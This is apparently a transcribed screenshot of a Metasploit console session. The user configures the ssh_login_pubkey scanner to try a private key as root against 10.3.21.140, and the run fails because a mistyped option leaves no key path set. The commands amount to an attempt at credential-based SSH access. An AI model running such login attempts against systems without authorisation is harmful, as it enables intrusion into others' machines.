 02:42
2 May 2024
~ : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
home : ruby ~ : ruby - : sudo su
=[ metasploit v6.4.5-dev ]
+ -- --=[ 2413 exploits - 1242 auxiliary - 423 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/scanner/ssh/ssh_login_pubkey
msf6 auxiliary(scanner/ssh/ssh_login_pubkey) > show options
Module options (auxiliary/scanner/ssh/ssh_login_pubkey):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession true no Create a new session for every successful login
DB_ALL_USERS false no Add all users in the current database to the list
KEY_PASS no Passphrase for SSH private key(s)
KEY_PATH no Filename or directory of cleartext private keys. Filenames beginn
ing with a dot, or ending in ".pub" will be skipped. Duplicate pr
ivate keys will be ignored.
PRIVATE_KEY no The string value of the private key that will be used. If you are
using MSFConsole, this value should be set as file:PRIVATE_KEY_P
ATH. OpenSSH, RSA, DSA, and ECDSA private keys are supported.
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-me
tasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login_pubkey) > set KEY_FILE /tmp/id_rsa
[!] Unknown datastore option: KEY_FILE.
KEY_FILE => /tmp/id_rsa
msf6 auxiliary(scanner/ssh/ssh_login_pubkey) > set USERNAME root
USERNAME => root
msf6 auxiliary(scanner/ssh/ssh_login_pubkey) > set RHOSTS 10.3.21.140
RHOSTS => 10.3.21.140
msf6 auxiliary(scanner/ssh/ssh_login_pubkey) > run
[*] 10.3.21.140:22 SSH - Testing Cleartext Keys
[-] Auxiliary failed: RuntimeError No key path or key provided
[-] Call stack:
[-] /usr/share/metasploit-framework/modules/auxiliary/scanner/ssh/ssh_login_pubkey.rb:238:in `valid?'
[-] /usr/share/metasploit-framework/modules/auxiliary/scanner/ssh/ssh_login_pubkey.rb:134:in `run_host'
[-] /usr/share/metasploit-framework/lib/msf/core/auxiliary/scanner.rb:128:in `block (2 levels) in run'
[-] /usr/share/metasploit-framework/lib/msf/core/thread_manager.rb:105:in `block in spawn'
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login_pubkey) >